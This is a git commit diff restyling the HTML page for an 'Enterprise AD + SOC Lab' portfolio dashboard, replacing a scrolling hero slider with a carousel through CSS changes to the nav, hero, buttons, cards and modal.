

==== commit d403ad20: "edited Hero section to Carousel added js,css" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -5,509 +5,154 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Enterprise AD + SOC Lab | Netflix-Style Dashboard</title>
   <style>
-    :root {
-      --bg: #050b14;
-      --bg-2: #0a1221;
-      --panel: #0f1a2d;
-      --panel-2: #121f36;
-      --line: rgba(168, 198, 255, 0.14);
-      --text: #f4f8ff;
-      --muted: #9eb0cf;
-      --accent: #77adff;
-      --accent-2: #b3d0ff;
-      --shadow: 0 18px 45px rgba(0, 0, 0, 0.42);
-      --max: 1360px;
-      --radius: 24px;
-    }
-
-    * { box-sizing: border-box; }
-    html { scroll-behavior: smooth; }
-    body {
-      margin: 0;
-      font-family: Inter, Segoe UI, Roboto, Arial, sans-serif;
-      color: var(--text);
-      background:
-        radial-gradient(circle at top left, rgba(57, 104, 193, 0.22), transparent 24%),
-        radial-gradient(circle at top right, rgba(84, 131, 228, 0.14), transparent 20%),
-        linear-gradient(180deg, #040912 0%, #06101d 24%, #071221 100%);
-      overflow-x: hidden;
-    }
-
-    body::before {
-      content: "";
-      position: fixed;
-      inset: 0;
-      pointer-events: none;
-      opacity: 0.22;
-      background-image:
-        linear-gradient(rgba(255,255,255,0.025) 1px, transparent 1px),
-        linear-gradient(90deg, rgba(255,255,255,0.025) 1px, transparent 1px);
-      background-size: 42px 42px;
-    }
-
-    .container {
-      width: min(var(--max), calc(100% - 36px));
-      margin: 0 auto;
-      position: relative;
-      z-index: 1;
-    }
-
-    .nav {
-      position: sticky;
-      top: 0;
-      z-index: 50;
-      backdrop-filter: blur(16px);
-      background: linear-gradient(180deg, rgba(4,10,18,0.88), rgba(4,10,18,0.58));
-      border-bottom: 1px solid rgba(255,255,255,0.06);
-    }
-
-    .nav-inner {
-      width: min(var(--max), calc(100% - 36px));
-      margin: 0 auto;
-      padding: 14px 0;
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      gap: 18px;
-    }
-
-    .brand-wrap {
-      display: flex;
-      align-items: center;
-      gap: 14px;
-      min-width: 0;
-    }
-
-    .brand-badge {
-      width: 40px;
-      height: 40px;
-      border-radius: 12px;
-      display: grid;
-      place-items: center;
-      background: linear-gradient(180deg, rgba(121, 173, 255, 0.24), rgba(66, 97, 159, 0.2));
-      border: 1px solid rgba(170, 202, 255, 0.16);
-      box-shadow: var(--shadow);
-      font-weight: 800;
-      color: var(--accent-2);
-    }
-
-    .brand-title {
-      font-weight: 800;
-      letter-spacing: 0.01em;
-      white-space: nowrap;
-    }
-
-    .brand-sub {
-      color: var(--muted);
-      font-size: 0.84rem;
-      margin-top: 2px;
-    }
-
-    .nav-links {
-      display: flex;
-      gap: 16px;
-      flex-wrap: wrap;
-      justify-content: flex-end;
-    }
-
-    .nav-links a {
-      color: var(--muted);
-      text-decoration: none;
-      font-size: 0.94rem;
-    }
-
-    .nav-links a:hover { color: var(--text); }
-
-    .hero {
-      min-height: 88vh;
-      display: flex;
-      align-items: end;
-      position: relative;
-      overflow: hidden;
-      background:
-        linear-gradient(90deg, rgba(4,10,18,0.95) 0%, rgba(5,10,18,0.8) 38%, rgba(5,10,18,0.34) 66%, rgba(5,10,18,0.18) 100%),
-        radial-gradient(circle at 78% 35%, rgba(89, 139, 230, 0.24), transparent 22%),
-        linear-gradient(180deg, #081221 0%, #0a1628 100%);
-    }
-
-    .hero::after {
-      content: "";
-      position: absolute;
-      right: -8%;
-      top: 4%;
-      width: 54%;
-      height: 82%;
-      border-radius: 36px;
-      background:
-        linear-gradient(180deg, rgba(125,172,255,0.08), rgba(8,14,24,0.24)),
-        radial-gradient(circle at 40% 20%, rgba(124,172,255,0.24), transparent 28%),
-        rgba(255,255,255,0.02);
-      border: 1px solid rgba(163, 198, 255, 0.12);
-      box-shadow: var(--shadow);
-      transform: perspective(1200px) rotateY(-12deg);
-    }
-
-    .hero-content {
-      position: relative;
-      z-index: 2;
-      width: min(760px, 100%);
-      padding: 88px 0 90px;
-    }
-
-    .eyebrow {
-      display: inline-flex;
-      align-items: center;
-      gap: 10px;
-      padding: 8px 14px;
-      border-radius: 999px;
-      font-size: 0.88rem;
-      color: var(--accent-2);
-      background: rgba(118, 167, 255, 0.08);
-      border: 1px solid rgba(168, 198, 255, 0.14);
-      margin-bottom: 18px;
-    }
-
-    h1 {
-      margin: 0;
-      font-size: clamp(2.4rem, 6vw, 5.4rem);
-      line-height: 0.98;
-      letter-spacing: -0.045em;
-      max-width: 11ch;
-    }
-
-    .hero p {
-      max-width: 64ch;
-      line-height: 1.75;
-      color: var(--muted);
-      font-size: 1.02rem;
-      margin: 18px 0 26px;
-    }
-
-    .cta-row {
-      display: flex;
-      gap: 14px;
-      flex-wrap: wrap;
-      margin-bottom: 24px;
-    }
-
-    .btn {
-      display: inline-flex;
-      align-items: center;
-      justify-content: center;
-      gap: 10px;
-      padding: 14px 20px;
-      border-radius: 14px;
-      text-decoration: none;
-      font-weight: 700;
-      border: 1px solid rgba(170, 202, 255, 0.14);
-      transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
-    }
-
-    .btn:hover {
-      transform: translateY(-2px);
-      border-color: rgba(170, 202, 255, 0.3);
-      box-shadow: var(--shadow);
-    }
-
-    .btn-primary {
-      background: linear-gradient(180deg, rgba(121, 173, 255, 0.25), rgba(77, 118, 194, 0.18));
-      color: var(--text);
-    }
-
-    .btn-secondary {
-      background: rgba(255,255,255,0.035);
-      color: var(--text);
-    }
-
-    .hero-stats {
-      display: flex;
-      gap: 24px;
-      flex-wrap: wrap;
-      color: var(--muted);
-      font-size: 0.94rem;
-    }
-
-    .hero-stats strong {
-      display: block;
-      color: var(--text);
-      font-size: 1.28rem;
-      margin-bottom: 4px;
-    }
-
-    section {
-      padding: 28px 0;
-    }
-
-    .section-head {
-      display: flex;
-      justify-content: space-between;
-      align-items: end;
-      gap: 18px;
-      margin-bottom: 16px;
-    }
-
-    .section-head h2 {
-      margin: 0;
-      font-size: clamp(1.3rem, 2.4vw, 2rem);
-      letter-spacing: -0.03em;
-    }
-
-    .section-head p {
-      margin: 0;
-      color: var(--muted);
-      max-width: 60ch;
-      line-height: 1.65;
-    }
-
-    .row-wrap {
-      position: relative;
-    }
-
-    .scroller {
-      display: grid;
-      grid-auto-flow: column;
-      grid-auto-columns: minmax(280px, 340px);
-      gap: 18px;
-      overflow-x: auto;
-      padding-bottom: 12px;
-      scroll-snap-type: x proximity;
-      scrollbar-width: thin;
-    }
-
-    .scroller::-webkit-scrollbar { height: 10px; }
-    .scroller::-webkit-scrollbar-thumb {
-      background: rgba(153, 190, 255, 0.16);
-      border-radius: 999px;
-    }
-
-    .card {
-  position: relative;
-  min-height: 220px;
-  border-radius: var(--radius);
-  overflow: hidden;
-  border: 1px solid rgba(168, 198, 255, 0.12);
+   :root {
+  --bg: #050b14;
+  --bg-2: #0a1221;
+  --panel: #0f1a2d;
+  --panel-2: #121f36;
+  --line: rgba(168, 198, 255, 0.14);
+  --text: #f4f8ff;
+  --muted: #9eb0cf;
+  --accent: #77adff;
+  --accent-2: #b3d0ff;
+  --shadow: 0 18px 45px rgba(0, 0, 0, 0.42);
+  --max: 1360px;
+  --radius: 24px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html {
+  scroll-behavior: smooth;
+}
+
+body {
+  margin: 0;
+  font-family: Inter, "Segoe UI", Roboto, Arial, sans-serif;
+  color: var(--text);
   background:
-    linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
-    radial-gradient(circle at top left, rgba(94, 140, 228, 0.24), transparent 34%);
-  box-shadow: var(--shadow);
-  scroll-snap-align: start;
-  transition: transform 0.28s ease, border-color 0.28s ease, box-shadow 0.28s ease;
-  isolation: isolate;
-  cursor: pointer;
-  width: 100%;
-  text-align: left;
-  font: inherit;
-  color: inherit;
-  appearance: none;
-}
-
-.card:hover {
-  transform: translateY(-8px) scale(1.02);
-  border-color: rgba(168, 198, 255, 0.3);
-  box-shadow: 0 24px 55px rgba(0,0,0,0.52);
-  z-index: 10;
-}
-
-    .card-media {
-      height: 140px;
-      background:
-        linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.45)),
-        radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
-        linear-gradient(135deg, #16223a, #0b1220);
-      position: relative;
-    }
-
-    .card-media::after {
-      content: "";
-      position: absolute;
-      inset: 0;
-      background-image:
-        linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
-        linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
-      background-size: 24px 24px;
-      opacity: 0.3;
-    }
-
-    .play {
-      position: absolute;
-      left: 18px;
-      top: 18px;
-      width: 54px;
-      height: 54px;
-      border-radius: 50%;
-      display: grid;
-      place-items: center;
-      background: rgba(248, 251, 255, 0.92);
-      color: #08101b;
-      font-size: 1.2rem;
-      font-weight: 800;
-      z-index: 2;
-    }
-
-    .card-body {
-  position: relative;
-  z-index: 2;
-  padding: 16px 18px 18px 18px;
-  min-height: 220px;
-  display: flex;
-  flex-direction: column;
-  justify-content: flex-start;
-}
-
-    .meta {
-      display: flex;
-      gap: 8px;
-      flex-wrap: wrap;
-      margin-bottom: 10px;
-    }
-
-    .pill {
-      display: inline-flex;
-      padding: 6px 10px;
-      border-radius: 999px;
-      font-size: 0.74rem;
-      color: var(--accent-2);
-      background: rgba(118, 167, 255, 0.08);
-      border: 1px solid rgba(168, 198, 255, 0.12);
-    }
-
-    .card h3 {
-      margin: 0 0 8px;
-      font-size: 1.14rem;
-    }
-
-    .card p {
-  margin: 0;
-  max-width: 28ch;
-      color: var(--muted);
-      line-height: 1.65;
-      font-size: 0.95rem;
-    }
-
-    .modal {
+    radial-gradient(circle at top left, rgba(57, 104, 193, 0.22), transparent 24%),
+    radial-gradient(circle at top right, rgba(84, 131, 228, 0.14), transparent 20%),
+    linear-gradient(180deg, #040912 0%, #06101d 24%, #071221 100%);
+  overflow-x: hidden;
+}
+
+body::before {
+  content: "";
   position: fixed;
   inset: 0;
-  z-index: 120;
+  pointer-events: none;
+  opacity: 0.22;
+  background-image:
+    linear-gradient(rgba(255, 255, 255, 0.025) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255, 255, 255, 0.025) 1px, transparent 1px);
+  background-size: 42px 42px;
+}
+
+.container {
+  width: min(var(--max), calc(100% - 36px));
+  margin: 0 auto;
+  position: relative;
+  z-index: 1;
+}
+
+/* ==============================
+   NAV
+============================== */
+
+.nav {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  backdrop-filter: blur(16px);
+  background: linear-gradient(180deg, rgba(4, 10, 18, 0.88), rgba(4, 10, 18, 0.58));
+  border-bottom: 1px solid rgba(255, 255, 255, 0.06);
+}
+
+.nav-inner {
+  width: min(var(--max), calc(100% - 36px));
+  margin: 0 auto;
+  padding: 14px 0;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  gap: 18px;
+}
+
+.brand-wrap {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  min-width: 0;
+}
+
+.brand-badge {
+  width: 40px;
+  height: 40px;
+  border-radius: 12px;
   display: grid;
   place-items: center;
-  padding: 24px;
-  opacity: 0;
-  visibility: hidden;
-  transition: opacity 0.24s ease, visibility 0.24s ease;
-}
-
-.modal.is-open {
-  opacity: 1;
-  visibility: visible;
-}
-
-.modal-backdrop {
-  position: absolute;
-  inset: 0;
-  background: rgba(3, 7, 14, 0.76);
-  backdrop-filter: blur(8px);
-}
-
-.modal-dialog {
+  background: linear-gradient(180deg, rgba(121, 173, 255, 0.24), rgba(66, 97, 159, 0.2));
+  border: 1px solid rgba(170, 202, 255, 0.16);
+  box-shadow: var(--shadow);
+  font-weight: 800;
+  color: var(--accent-2);
+}
+
+.brand-title {
+  font-weight: 800;
+  letter-spacing: 0.01em;
+  white-space: nowrap;
+}
+
+.brand-sub {
+  color: var(--muted);
+  font-size: 0.84rem;
+  margin-top: 2px;
+}
+
+.nav-links {
+  display: flex;
+  gap: 16px;
+  flex-wrap: wrap;
+  justify-content: flex-end;
+}
+
+.nav-links a {
+  color: var(--muted);
+  text-decoration: none;
+  font-size: 0.94rem;
+  transition: color 0.2s ease;
+}
+
+.nav-links a:hover,
+.nav-links a.active-link {
+  color: var(--text);
+}
+
+/* ==============================
+   HERO
+============================== */
+
+.hero {
+  min-height: 88vh;
+  display: flex;
+  align-items: end;
   position: relative;
-  z-index: 2;
-  width: min(780px, calc(100vw - 32px));
-  max-height: min(86vh, 900px);
-  overflow: auto;
-  border-radius: 26px;
-  border: 1px solid rgba(168, 198, 255, 0.16);
-  background: linear-gradient(180deg, rgba(13, 23, 40, 0.98), rgba(7, 12, 22, 0.99));
-  box-shadow: 0 28px 70px rgba(0,0,0,0.55);
-}
-
-.modal-hero {
-  height: 220px;
+  overflow: hidden;
   background:
-    linear-gradient(180deg, rgba(6, 10, 18, 0.12), rgba(6, 10, 18, 0.52)),
-    radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
-    linear-gradient(135deg, #16223a, #0b1220);
-}
-
-.modal-content {
-  padding: 24px;
-}
-
-.modal-meta {
-  display: flex;
-  gap: 10px;
-  flex-wrap: wrap;
-  margin-bottom: 14px;
-}
-
-.modal-content h3 {
-  margin: 0 0 12px;
-  font-size: clamp(1.6rem, 3vw, 2.4rem);
-}
-
-.modal-description {
-  margin: 0 0 20px;
-  color: var(--muted);
-  line-height: 1.8;
-}
-
-.modal-section h4 {
-  margin: 0 0 10px;
-  font-size: 1rem;
-  color: var(--accent-2);
-}
-
-.modal-section ul {
-  margin: 0;
-  padding-left: 20px;
-  color: var(--muted);
-  line-height: 1.8;
-}
-
-.modal-close {
-  position: absolute;
-  top: 14px;
-  right: 14px;
-  z-index: 3;
-  width: 42px;
-  height: 42px;
-  border: 0;
-  border-radius: 50%;
-  background: rgba(10, 18, 31, 0.72);
-  color: #fff;
-  font-size: 1.6rem;
-  cursor: pointer;
-}
-
-.modal-close:hover {
-  background: rgba(18, 30, 52, 0.92);
-}
-
-@media (max-width: 760px) {
-  .modal {
-    padding: 12px;
-  }
-
-  .modal-dialog {
-    width: calc(100vw - 16px);
-    max-height: 90vh;
-  }
-
-  .modal-hero {
-    height: 170px;
-  }
-}
-
-  @media (max-width: 760px) {
-      .nav-inner, .section-head { display: block; }
-      .nav-links { margin-top: 12px; justify-content: flex-start; }
-      .hero { min-height: auto; }
-      .hero-content { padding: 52px 0 54px; }
-      .hero::after { display: none; }
-      .highlight-grid, .gallery { grid-template-columns: 1fr; }
-      .scroller { grid-auto-columns: minmax(260px, 86vw); }
-    }
-	
-  .hero-inner {
+    linear-gradient(90deg, rgba(4, 10, 18, 0.95) 0%, rgba(5, 10, 18, 0.8) 38%, rgba(5, 10, 18, 0.34) 66%, rgba(5, 10, 18, 0.18) 100%),
+    radial-gradient(circle at 78% 35%, rgba(89, 139, 230, 0.24), transparent 22%),
+    linear-gradient(180deg, #081221 0%, #0a1628 100%);
+}
+
+.hero::after {
+  display: none;
+}
+
+.hero-inner {
   display: grid;
   grid-template-columns: minmax(0, 0.95fr) minmax(340px, 0.85fr);
   gap: 34px;
@@ -516,6 +161,13 @@
   z-index: 2;
 }
 
+.hero-content {
+  position: relative;
+  z-index: 2;
+  width: min(760px, 100%);
+  padding: 88px 0 90px;
+}
+
 .hero-showcase {
   position: relative;
   z-index: 2;
@@ -524,7 +176,91 @@
   padding: 88px 0 90px;
 }
 
-.hero-slider-shell {
+.eyebrow {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  padding: 8px 14px;
+  border-radius: 999px;
+  font-size: 0.88rem;
+  color: var(--accent-2);
+  background: rgba(118, 167, 255, 0.08);
+  border: 1px solid rgba(168, 198, 255, 0.14);
+  margin-bottom: 18px;
+}
+
+h1 {
+  margin: 0;
+  font-size: clamp(2.4rem, 6vw, 5.4rem);
+  line-height: 0.98;
+  letter-spacing: -0.045em;
+  max-width: 11ch;
+}
+
+.hero p {
+  max-width: 64ch;
+  line-height: 1.75;
+  color: var(--muted);
+  font-size: 1.02rem;
+  margin: 18px 0 26px;
+}
+
+.cta-row {
+  display: flex;
+  gap: 14px;
+  flex-wrap: wrap;
+  margin-bottom: 24px;
+}
+
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  padding: 14px 20px;
+  border-radius: 14px;
+  text-decoration: none;
+  font-weight: 700;
+  border: 1px solid rgba(170, 202, 255, 0.14);
+  transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
+}
+
+.btn:hover {
+  transform: translateY(-2px);
+  border-color: rgba(170, 202, 255, 0.3);
+  box-shadow: var(--shadow);
+}
+
+.btn-primary {
+  background: linear-gradient(180deg, rgba(121, 173, 255, 0.25), rgba(77, 118, 194, 0.18));
+  color: var(--text);
+}
+
+.btn-secondary {
+  background: rgba(255, 255, 255, 0.035);
+  color: var(--text);
+}
+
+.hero-stats {
+  display: flex;
+  gap: 24px;
+  flex-wrap: wrap;
+  color: var(--muted);
+  font-size: 0.94rem;
+}
+
+.hero-stats strong {
+  display: block;
+  color: var(--text);
+  font-size: 1.28rem;
+  margin-bottom: 4px;
+}
+
+/* ==============================
+   HERO CAROUSEL
+============================== */
+
+.hero-carousel-shell {
   width: 100%;
   min-height: 520px;
   border-radius: 30px;
@@ -532,21 +268,13 @@
   background:
     linear-gradient(180deg, rgba(15, 27, 48, 0.74), rgba(9, 16, 28, 0.92)),
     radial-gradient(circle at 50% 22%, rgba(124, 172, 255, 0.16), transparent 24%),
-    rgba(255,255,255,0.02);
+    rgba(255, 255, 255, 0.02);
   box-shadow: var(--shadow);
   overflow: hidden;
   backdrop-filter: blur(12px);
 }
 
-.hero-slider-head {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 14px;
-  padding: 18px 20px;
-  border-bottom: 1px solid rgba(168, 198, 255, 0.1);
-  background: linear-gradient(180deg, rgba(255,255,255,0.03), rgba(255,255,255,0.01));
-}
+
 
 .hero-slider-head h3 {
   margin: 0;
@@ -561,31 +289,30 @@
   line-height: 1.45;
 }
 
-.hero-slider-track {
+.hero-carousel {
   display: grid;
-  grid-auto-flow: column;
-  grid-auto-columns: minmax(260px, 320px);
-  gap: 16px;
-  overflow-x: auto;
-  padding: 18px 18px 22px;
-  scroll-snap-type: x proximity;
-  scrollbar-width: thin;
-  min-height: calc(520px - 78px);
-  align-content: start;
-}
-
-.hero-slider-track::-webkit-scrollbar {
-  height: 10px;
-}
-
-.hero-slider-track::-webkit-scrollbar-thumb {
-  background: rgba(153, 190, 255, 0.16);
-  border-radius: 999px;
+  grid-template-columns: 52px 1fr 52px;
+  gap: 12px;
+  align-items: center;
+  padding: 18px;
+}
+
+.hero-carousel-viewport {
+  overflow: hidden;
+  width: 100%;
+}
+
+.hero-carousel-track {
+  display: flex;
+  width: 100%;
+  transition: transform 0.4s ease;
+  will-change: transform;
 }
 
 .hero-slide {
-  scroll-snap-align: start;
-  min-height: 420px;
+  flex: 0 0 100%;
+  min-width: 100%;
+  min-height: 400px;
   border-radius: 24px;
   border: 1px solid rgba(168, 198, 255, 0.12);
   background:
@@ -611,8 +338,8 @@
   position: absolute;
   inset: 0;
   background-image:
-    linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
+    linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
   background-size: 24px 24px;
   opacity: 0.28;
 }
@@ -649,6 +376,7 @@
   color: var(--muted);
   line-height: 1.65;
   font-size: 0.95rem;
+  max-width: none;
 }
 
 .hero-slide-tags {
@@ -665,6 +393,520 @@
   font-size: 0.92rem;
 }
 
+.hero-carousel-btn {
+  width: 52px;
+  height: 52px;
+  border-radius: 50%;
+  border: 1px solid rgba(168, 198, 255, 0.14);
+  background: rgba(255, 255, 255, 0.04);
+  color: var(--text);
+  font-size: 1.8rem;
+  cursor: pointer;
+  transition: background 0.2s ease, transform 0.2s ease;
